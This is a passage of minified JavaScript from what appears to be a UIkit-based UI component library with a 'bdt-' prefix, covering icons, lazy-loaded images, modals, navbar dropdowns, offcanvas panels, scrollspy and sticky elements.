n=k(e,"viewBox");n&&!s.some(r=>r)&&(s=n.split(" ").slice(2)),s.forEach((r,o)=>k(t,i[o],m(r)*this.ratio||null))}}};const ho=rt(async t=>t?it(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject());function co(t,e){var i;return e&&p(t,"<symbol")&&(t=uo(t,e)||t),t=v(t.substr(t.indexOf("<svg"))),((i=t)==null?void 0:i.hasChildNodes())&&t}const sn=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,li={};function uo(t,e){if(!li[t]){li[t]={},sn.lastIndex=0;let i;for(;i=sn.exec(t);)li[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>"}return li[t][e]}function nn(t){const e=rn(t);e&&t.style.setProperty("--bdt-animation-stroke",e)}function rn(t){return Math.ceil(Math.max(0,...B("[stroke]",t).map(e=>{try{return e.getTotalLength()}catch{return 0}})))}function fo(t,e){if(Ii(e)||ft(e,"canvas")){e.hidden=!0;const s=e.nextElementSibling;return on(t,s)?s:Ue(e,t)}const i=e.lastElementChild;return on(t,i)?i:Y(e,t)}function on(t,e){return ft(t,"svg")&&ft(e,"svg")&&an(t)===an(e)}function an(t){return(t.innerHTML||new XMLSerializer().serializeToString(t).replace(/<svg.*?>(.*?)<\/svg>/g,"$1")).replace(/\s/g,"")}var go='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',po='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',mo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',vo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',wo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',bo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',xo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',yo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',$o='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',ko='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',So='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',To='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',Co='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',Io='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',Po='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',Ao='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>';const hi={spinner:Po,totop:Ao,marker:mo,"close-icon":go,"close-large":po,"navbar-toggle-icon":vo,"overlay-icon":wo,"pagination-next":bo,"pagination-previous":xo,"search-icon":yo,"search-large":$o,"search-navbar":ko,"slidenav-next":So,"slidenav-next-large":To,"slidenav-previous":Co,"slidenav-previous-large":Io},Qi={install:Mo,extends:en,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect(){w(this.$el,"bdt-icon")},methods:{async getSvg(){const t=No(this.icon);if(!t)throw"Icon not found.";return t}}},pt={args:!1,extends:Qi,data:t=>({icon:_t(t.constructor.options.name)}),beforeConnect(){w(this.$el,this.$name)}},ln={extends:pt,beforeConnect(){w(this.$el,"bdt-slidenav");const t=this.$props.icon;this.icon=T(this.$el,"bdt-slidenav-large")?t+"-large":t}},Eo={extends:pt,beforeConnect(){this.icon=T(this.$el,"bdt-search-icon")&&be(this.$el,".bdt-search-large").length?"search-large":be(this.$el,".bdt-search-navbar").length?"search-navbar":this.$props.icon}},_o={extends:pt,beforeConnect(){this.icon="close-"+(T(this.$el,"bdt-close-large")?"large":"icon")}},zo={extends:pt,methods:{async getSvg(){const t=await Qi.methods.getSvg.call(this);return this.ratio!==1&&c(v("circle",t),"strokeWidth",1/this.ratio),t}}},ci={};function Mo(t){t.icon.add=(e,i)=>{const s=z(e)?{[e]:i}:e;tt(s,(n,r)=>{hi[r]=n,delete ci[r]}),t._initialized&&xt(document.body,n=>tt(t.getComponents(n),r=>{r.$options.isIcon&&r.icon in s&&r.$reset()}))}}function No(t){return hi[t]?(ci[t]||(ci[t]=v((hi[Do(t)]||hi[t]).trim())),ci[t].cloneNode(!0)):null}function Do(t){return J?Ti(Ti(t,"left","right"),"previous","next"):t}const Bo="loading"in HTMLImageElement.prototype;var Oo={args:"dataSrc",props:{dataSrc:String,sources:String,offsetTop:String,offsetLeft:String,target:String,loading:String},data:{dataSrc:"",sources:!1,offsetTop:"50vh",offsetLeft:"50vw",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load();return}const t=[this.$el,...xe(this.$props.target,this.$el)];Bo&&Be(this.$el)&&(this.$el.loading="lazy",Ui(this.$el),t.length===1)||(Xo(this.$el),this.registerObserver(Ie(t,(e,i)=>{this.load(),i.disconnect()},{rootMargin:at(this.offsetTop,"height")+"px "+at(this.offsetLeft,"width")+"px"})))},disconnected(){this._data.image&&(this._data.image.onload="")},update:{write(t){if(!this.observer||Be(this.$el))return!1;const e=Z(this.$el,"data-srcset");if(e&&window.devicePixelRatio!==1){const i=c(this.$el,"backgroundSize");(i.match(/^(auto\s?)+$/)||m(i)===t.bgSize)&&(t.bgSize=Go(e,Z(this.$el,"sizes")),c(this.$el,"backgroundSize",t.bgSize+"px"))}},events:["resize"]},methods:{load(){if(this._data.image)return this._data.image;const t=Be(this.$el)?this.$el:Fo(this.$el,this.dataSrc,this.sources);return me(t,"loading"),Ui(this.$el,t.currentSrc),this._data.image=t}}};function Ui(t,e){if(Be(t)){const i=I(t);(Jo(i)?N(i):[t]).forEach(n=>hn(n,n))}else e&&!p(t.style.backgroundImage,e)&&(c(t,"backgroundImage","url("+Ei(e)+")"),g(t,Dt("load",!1)))}const Ho=["data-src","data-srcset","sizes"];function hn(t,e){Ho.forEach(i=>{const s=Z(t,i);s&&k(e,i.replace(/^(data-)+/,""),s)})}function Fo(t,e,i){const s=new Image;return Lo(s,i),hn(t,s),s.onload=()=>{Ui(t,s.currentSrc)},k(s,"src",e),s}function Lo(t,e){if(e=Ro(e),e.length){const i=Bt("<picture>");for(const s of e){const n=Bt("<source>");k(n,s),Y(i,n)}Y(i,t)}}function Ro(t){if(!t)return[];if(it(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=Ae(t);return st(t)||(t=[t]),t.filter(e=>!fe(e))}const cn=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function Wo(t){let e;for(cn.lastIndex=0;e=cn.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=Vo(e[2]);break}return e||"100vw"}const jo=/\d+(?:\w+|%)/g,qo=/[+-]?(\d+)/g;function Vo(t){return it(t,"calc")?t.slice(5,-1).replace(jo,e=>at(e)).replace(/ /g,"").match(qo).reduce((e,i)=>e+ +i,0):t}const Yo=/\s+\d+w\s*(?:,|$)/g;function Go(t,e){const i=at(Wo(e)),s=(t.match(Yo)||[]).map(m).sort((n,r)=>n-r);return s.filter(n=>n>=i)[0]||s.pop()||""}function Xo(t){Be(t)&&!Nt(t,"src")&&k(t,"src",'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"></svg>')}function Jo(t){return ft(t,"picture")}function Be(t){return ft(t,"img")}var ui={props:{media:Boolean},data:{media:!1},connected(){const t=Ko(this.media);this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,g(this.$el,Dt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=S(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()},disconnected(){var t;(t=this.offMediaObj)==null||t.call(this)}};function Ko(t){if(z(t)){if(it(t,"@")){const e="breakpoint-"+t.substr(1);t=m(Ni(e))}else if(isNaN(t))return t}return t&&zt(t)?"(min-width: "+t+"px)":""}var Zo={mixins:[U,ui,$t],props:{fill:String},data:{fill:"",clsWrapper:"bdt-leader-fill",clsHide:"bdt-leader-hide",attrFill:"data-fill"},computed:{fill(t){let{fill:e}=t;return e||Ni("leader-fill-content")}},connected(){[this.wrapper]=Ts(this.$el,'<span class="'+this.clsWrapper+'">')},disconnected(){ei(this.wrapper.childNodes)},update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write(t){let{width:e,fill:i,hide:s}=t;F(this.wrapper,this.clsHide,s),k(this.wrapper,this.attrFill,new Array(e).join(i))},events:["resize"]}};const et=[];var ts={mixins:[U,re,yt],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"bdt-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel(t,e){let{selPanel:i}=t;return v(i,e)},transitionElement(){return this.panel},bgClose(t){let{bgClose:e}=t;return e&&this.panel}},beforeDisconnect(){p(et,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===p(et,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(p(et,this))return!1;!this.stack&&et.length?(Promise.all(et.map(e=>e.hide())).then(this.show),t.preventDefault()):et.push(this)}},{name:"show",self:!0,handler(){const t=document.documentElement;Se(window)>t.clientWidth&&this.overlay&&c(document.body,"overflowY","scroll"),this.stack&&c(this.$el,"zIndex",m(c(this.$el,"zIndex"))+et.length),w(t,this.clsPage),this.bgClose&&W(this.$el,"hide",S(document,ct,e=>{let{target:i}=e;ge(et)!==this||this.overlay&&!H(i,this.$el)||H(i,this.panel)||W(document,gt+" "+ee+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&this.hide()},!0)}),{self:!0}),this.escClose&&W(this.$el,"hide",S(document,"keydown",e=>{e.keyCode===27&&ge(et)===this&&this.hide()}),{self:!0})}},{name:"shown",self:!0,handler(){Je(this.$el)||k(this.$el,"tabindex","-1"),v(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler(){p(et,this)&&et.splice(et.indexOf(this),1),et.length||c(document.body,"overflowY",""),c(this.$el,"zIndex",""),et.some(t=>t.clsPage===this.clsPage)||_(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&I(this.$el)!==this.container?(Y(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,un(this))},hide(){return this.toggleElement(this.$el,!1,un(this))}}};function un(t){let{transitionElement:e,_toggle:i}=t;return(s,n)=>new Promise((r,o)=>W(s,"show hide",()=>{s._reject&&s._reject(),s._reject=o,i(s,n);const a=W(e,"transitionstart",()=>{W(e,"transitionend transitioncancel",r,{self:!0}),clearTimeout(l)},{self:!0}),l=setTimeout(()=>{a(),r()},Si(c(e,"transitionDuration")))})).then(()=>delete s._reject)}var Qo={install:Uo,mixins:[ts],data:{clsPage:"bdt-modal-page",selPanel:".bdt-modal-dialog",selClose:".bdt-modal-close, .bdt-modal-close-default, .bdt-modal-close-outside, .bdt-modal-close-full"},events:[{name:"show",self:!0,handler(){T(this.panel,"bdt-margin-auto-vertical")?w(this.$el,"bdt-flex"):c(this.$el,"display","block"),L(this.$el)}},{name:"hidden",self:!0,handler(){c(this.$el,"display",""),_(this.$el,"bdt-flex")}}]};function Uo(t){let{modal:e}=t;e.dialog=function(s,n){const r=e('<div class="bdt-modal"> <div class="bdt-modal-dialog">'+s+"</div> </div>",n);return r.show(),S(r.$el,"hidden",async()=>{await Promise.resolve(),r.$destroy(!0)},{self:!0}),r},e.alert=function(s,n){return i(r=>{let{labels:o}=r;return'<div class="bdt-modal-body">'+(z(s)?s:Pt(s))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-primary bdt-modal-close" autofocus>'+o.ok+"</button> </div>"},n,r=>r.resolve())},e.confirm=function(s,n){return i(r=>{let{labels:o}=r;return'<form> <div class="bdt-modal-body">'+(z(s)?s:Pt(s))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+o.cancel+'</button> <button class="bdt-button bdt-button-primary" autofocus>'+o.ok+"</button> </div> </form>"},n,r=>r.reject())},e.prompt=function(s,n,r){return i(o=>{let{labels:a}=o;return'<form class="bdt-form-stacked"> <div class="bdt-modal-body"> <label>'+(z(s)?s:Pt(s))+'</label> <input class="bdt-input" value="'+(n||"")+'" autofocus> </div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+a.cancel+'</button> <button class="bdt-button bdt-button-primary">'+a.ok+"</button> </div> </form>"},r,o=>o.resolve(null),o=>v("input",o.$el).value)},e.labels={ok:"Ok",cancel:"Cancel"};function i(s,n,r,o){n={bgClose:!1,escClose:!0,labels:e.labels,...n};const a=e.dialog(s(n),n),l=new Ge;let h=!1;return S(a.$el,"submit","form",u=>{u.preventDefault(),l.resolve(o==null?void 0:o(a)),h=!0,a.hide()}),S(a.$el,"hide",()=>!h&&r(l)),l.promise.dialog=a,l.promise}}var ta={extends:Gs,data:{targets:"> .bdt-parent",toggle:"> a",content:"> ul"}};const dn=".bdt-navbar-nav > li > a, .bdt-navbar-item, .bdt-navbar-toggle";var ea={mixins:[U,re],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:dn,align:J?"right":"left",clsDrop:"bdt-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:dn,container:!1},computed:{boundary(t,e){let{boundary:i,boundaryAlign:s}=t;return i===!0||s?e:i},dropbarAnchor(t,e){let{dropbarAnchor:i}=t;return wt(i,e)},pos(t){let{align:e}=t;return"bottom-"+e},dropbar:{get(t){let{dropbar:e}=t;return e?(e=this._dropbar||wt(e,this.$el)||v("+ .bdt-navbar-dropbar",this.$el),e||(this._dropbar=v("<div></div>"))):null},watch(t){w(t,"bdt-navbar-dropbar")},immediate:!0},dropContainer(t,e){return this.container||e},dropdowns:{get(t,e){let{clsDrop:i}=t;const s=B("."+i,e);if(this.dropContainer!==e)for(const r of B("."+i,this.dropContainer)){var n;const o=(n=this.getDropdown(r))==null?void 0:n.target;!p(s,r)&&o&&H(o,this.$el)&&s.push(r)}return s},watch(t){this.$create("drop",t.filter(e=>!this.getDropdown(e)),{...this.$props,boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset})},immediate:!0},toggles(t,e){let{dropdown:i}=t;return B(i,e)}},disconnected(){this.dropbar&&ht(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.dropdown},handler(t){let{current:e}=t;const i=this.getActive();i&&p(i.mode,"hover")&&i.target&&!H(i.target,e)&&!i.isDelaying&&i.hide(!1)}},{name:"keydown",delegate(){return this.dropdown},handler(t){const{current:e,keyCode:i}=t,s=this.getActive();i===Rt.DOWN&&Nt(e,"aria-expanded")&&(t.preventDefault(),!s||s.target!==e?(e.click(),W(this.dropContainer,"show",n=>{let{target:r}=n;return gn(r)})):gn(s.$el)),fn(t,this.toggles,s)}},{name:"keydown",el(){return this.dropContainer},delegate(){return"."+this.clsDrop},handler(t){const{current:e,keyCode:i}=t;if(!p(this.dropdowns,e))return;const s=this.getActive(),n=B(Xe,e),r=mt(n,a=>O(a,":focus"));if(i===Rt.UP&&(t.preventDefault(),r>0&&n[r-1].focus()),i===Rt.DOWN&&(t.preventDefault(),r<n.length-1&&n[r+1].focus()),i===Rt.ESC){var o;s==null||(o=s.target)==null||o.focus()}fn(t,this.toggles,s)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&p(t.mode,"hover")&&!this.dropdowns.some(e=>O(e,":hover"))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler(){I(this.dropbar)||Ue(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i,dir:s}=e;!T(i,this.clsDrop)||(this.dropbarMode==="slide"&&w(this.dropbar,"bdt-navbar-dropbar-slide"),this.clsDrop&&w(i,this.clsDrop+"-dropbar"),s==="bottom"&&this.transitionTo(i.offsetHeight+m(c(i,"marginTop"))+m(c(i,"marginBottom")),i))}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;const s=this.getActive();O(this.dropbar,":hover")&&(s==null?void 0:s.$el)===i&&!this.toggles.some(n=>s.target!==n&&O(n,":focus"))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;if(!T(i,this.clsDrop))return;const s=this.getActive();(!s||(s==null?void 0:s.$el)===i)&&this.transitionTo(0)}}],methods:{getActive(){return G&&H(G.target,this.$el)&&G},transitionTo(t,e){const{dropbar:i}=this,s=j(i)?L(i):0;return e=s<t&&e,c(e,"clip","rect(0,"+e.offsetWidth+"px,"+s+"px,0)"),L(i,s),C.cancel([e,i]),Promise.all([C.start(i,{height:t},this.duration),C.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(A).then(()=>{c(e,{clip:""}),this.$update(i)})},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}};function fn(t,e,i){const{current:s,keyCode:n}=t,r=(i==null?void 0:i.target)||s,o=e.indexOf(r);n===Rt.LEFT&&o>0&&(i==null||i.hide(!1),e[o-1].focus()),n===Rt.RIGHT&&o<e.length-1&&(i==null||i.hide(!1),e[o+1].focus()),n===Rt.TAB&&(r.focus(),i==null||i.hide(!1))}function gn(t){if(!v(":focus",t)){var e;(e=v(Xe,t))==null||e.focus()}}const Rt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40};var pn={props:{swiping:Boolean},data:{swiping:!0},computed:{swipeTarget(t,e){return e}},connected(){!this.swiping||ni(this,{el:this.swipeTarget,name:ct,passive:!0,handler(t){if(!bt(t))return;const e=Jt(t),i="tagName"in t.target?t.target:I(t.target);W(document,gt+" "+ee+" scroll",s=>{const{x:n,y:r}=Jt(s);(s.type!=="scroll"&&i&&n&&Math.abs(e.x-n)>100||r&&Math.abs(e.y-r)>100)&&setTimeout(()=>{g(i,"swipe"),g(i,"swipe"+ia(e.x,e.y,n,r))})})}})}};function ia(t,e,i,s){return Math.abs(t-i)>=Math.abs(e-s)?t-i>0?"Left":"Right":e-s>0?"Up":"Down"}var sa={mixins:[ts,pn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"bdt-offcanvas-page",clsContainer:"bdt-offcanvas-container",selPanel:".bdt-offcanvas-bar",clsFlip:"bdt-offcanvas-flip",clsContainerAnimation:"bdt-offcanvas-container-animation",clsSidebarAnimation:"bdt-offcanvas-bar-animation",clsMode:"bdt-offcanvas",clsOverlay:"bdt-offcanvas-overlay",selClose:".bdt-offcanvas-close",container:!1},computed:{clsFlip(t){let{flip:e,clsFlip:i}=t;return e?i:""},clsOverlay(t){let{overlay:e,clsOverlay:i}=t;return e?i:""},clsMode(t){let{mode:e,clsMode:i}=t;return i+"-"+e},clsSidebarAnimation(t){let{mode:e,clsSidebarAnimation:i}=t;return e==="none"||e==="reveal"?"":i},clsContainerAnimation(t){let{mode:e,clsContainerAnimation:i}=t;return e!=="push"&&e!=="reveal"?"":i},transitionElement(t){let{mode:e}=t;return e==="reveal"?I(this.panel):this.panel}},update:{read(){this.isToggled()&&!j(this.$el)&&this.hide()},events:["resize"]},events:[{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{current:{hash:e},defaultPrevented:i}=t;!i&&e&&v(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el(){return this.panel},handler(t){let{targetTouches:e}=t;e.length===1&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el(){return this.panel},handler(t){if(t.targetTouches.length!==1)return;const e=t.targetTouches[0].clientY-this.clientY,{scrollTop:i,scrollHeight:s,clientHeight:n}=this.panel;(n>=s||i===0&&e>0||s-i<=n&&e<0)&&t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){this.mode==="reveal"&&!T(I(this.panel),this.clsMode)&&(ti(this.panel,"<div>"),w(I(this.panel),this.clsMode)),c(document.documentElement,"overflowY",this.overlay?"hidden":""),w(document.body,this.clsContainer,this.clsFlip),c(document.body,"touch-action","pan-y pinch-zoom"),c(this.$el,"display","block"),w(this.$el,this.clsOverlay),w(this.panel,this.clsSidebarAnimation,this.mode!=="reveal"?this.clsMode:""),L(document.body),w(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&na()}},{name:"hide",self:!0,handler(){_(document.body,this.clsContainerAnimation),c(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&ra(),this.mode==="reveal"&&ei(this.panel),_(this.panel,this.clsSidebarAnimation,this.clsMode),_(this.$el,this.clsOverlay),c(this.$el,"display",""),_(document.body,this.clsContainer,this.clsFlip),c(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&kt(t.type,"Left")^this.flip&&this.hide()}}]};function na(){mn().content+=",user-scalable=0"}function ra(){const t=mn();t.content=t.content.replace(/,user-scalable=0$/,"")}function mn(){return v('meta[name="viewport"]',document.head)||Y(document.head,'<meta name="viewport">')}var oa={mixins:[U,$t],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".bdt-modal",selContent:".bdt-modal-dialog",minHeight:150},computed:{container(t,e){let{selContainer:i}=t;return ot(e,i)},content(t,e){let{selContent:i}=t;return ot(e,i)}},resizeTargets(){return[this.container,this.content]},update:{read(){return!this.content||!this.container||!j(this.$el)?!1:{max:Math.max(this.minHeight,L(this.container)-($(this.content).height-L(this.$el)))}},write(t){let{max:e}=t;c(this.$el,{minHeight:this.minHeight,maxHeight:e})},events:["resize"]}},aa={mixin:[$t],props:["width","height"],resizeTargets(){return[this.$el,I(this.$el)]},connected(){w(this.$el,"bdt-responsive-width")},update:{read(){return j(this.$el)&&this.width&&this.height?{width:Se(I(this.$el)),height:this.height}:!1},write(t){L(this.$el,pe.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},la={props:{offset:Number},data:{offset:0},methods:{async scrollTo(t){t=t&&v(t)||document.body,g(this.$el,"beforescroll",[this,t])&&(await Xi(t,{offset:this.offset}),g(this.$el,"scrolled",[this,t]))}},events:{click(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(vn(this.$el)))}}};function vn(t){return document.getElementById(decodeURIComponent(t.hash).substring(1))}const At="_ukScrollspy";var ha={mixins:[Ne],args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"bdt-scrollspy-inview"}),computed:{elements:{get(t,e){let{target:i}=t;return i?B(i,e):[e]},watch(t){this.hidden&&c(we(t,":not(."+this.inViewClass+")"),"visibility","hidden")},immediate:!0}},disconnected(){for(const e of this.elements){var t;_(e,this.inViewClass,((t=e[At])==null?void 0:t.cls)||""),delete e[At]}},update:[{read(){for(const t of this.elements)t[At]||(t[At]={cls:Z(t,"bdt-scrollspy-class")||this.cls}),!(!this.repeat&&t[At].show)&&(t[At].show=Ee(t,this.offsetTop,this.offsetLeft))},write(t){for(const e of this.elements){const i=e[At];i.show&&!i.inview&&!i.queued?(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(s=>setTimeout(s,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)})):!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1)}},events:["scroll","resize"]}],methods:{toggle(t,e){const i=t[At];if(i.off==null||i.off(),c(t,"visibility",!e&&this.hidden?"hidden":""),F(t,this.inViewClass,e),F(t,i.cls),/\bbdt-animation-/.test(i.cls)){const s=()=>Ze(t,"bdt-animation-[\\w-]+");e?i.off=W(t,"animationcancel animationend",s):s()}g(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}},ca={mixins:[Ne],props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"bdt-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get(t,e){return B('a[href^="#"]',e).filter(i=>i.hash)},watch(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},elements(t){let{closest:e}=t;return ot(this.links,e||"*")}},update:[{read(){const t=this.links.map(vn).filter(Boolean),{length:e}=t;if(!e||!j(this.$el))return!1;const[i]=Lt(t,/auto|scroll/,!0),{scrollTop:s,scrollHeight:n}=i,r=n-_e(i);let o=!1;if(s===r)o=e-1;else{for(const a in t){if(E(t[a]).top-E(se(i)).top-this.offset>0)break;o=+a}o===!1&&this.overflow&&(o=0)}return{active:o}},write(t){let{active:e}=t;const i=e!==!1&&!T(this.elements[e],this.cls);this.links.forEach(s=>s.blur());for(const s in this.elements)F(this.elements[s],this.cls,+s===e);i&&g(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},ua={mixins:[U,ui,$t,Ne],props:{position:String,top:null,bottom:Boolean,offset:String,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:0,bottom:!1,offset:0,animation:"",clsActive:"bdt-active",clsInactive:"",clsFixed:"bdt-sticky-fixed",clsBelow:"bdt-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{selTarget(t,e){let{selTarget:i}=t;return i&&v(i,e)||e}},resizeTargets(){return document.documentElement},connected(){this.placeholder=v("+ .bdt-sticky-placeholder",this.$el)||v('<div class="bdt-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},disconnected(){this.isFixed&&(this.hide(),_(this.selTarget,this.clsInactive)),ht(this.placeholder),this.placeholder=null},events:[{name:"load hashchange popstate",el(){return window},filter(){return this.targetOffset!==!1},handler(){!location.hash||Ft(window)===0||M.read(()=>{const t=E(v(location.hash)),e=E(this.$el);this.isFixed&&Ci(t,e)&&Ft(window,t.top-e.height-at(this.targetOffset,"height")-at(this.offset,"height"))})}}],update:[{read(t,e){let{height:i,margin:s}=t;if(this.inactive=!this.matchMedia||!j(this.$el),this.inactive)return!1;const n=this.isActive&&e.has("resize");n&&(c(this.selTarget,"transition","0s"),this.hide()),this.isActive||(i=E(this.$el).height,s=c(this.$el,"margin")),n&&(this.show(),M.write(()=>c(this.selTarget,"transition","")));const r=this.isFixed?this.placeholder:this.$el,o=L(window);let a=this.position;a==="auto"&&i>o&&(a="bottom");let l=at(this.offset,"height",r);a==="bottom"&&(l+=o-i);const 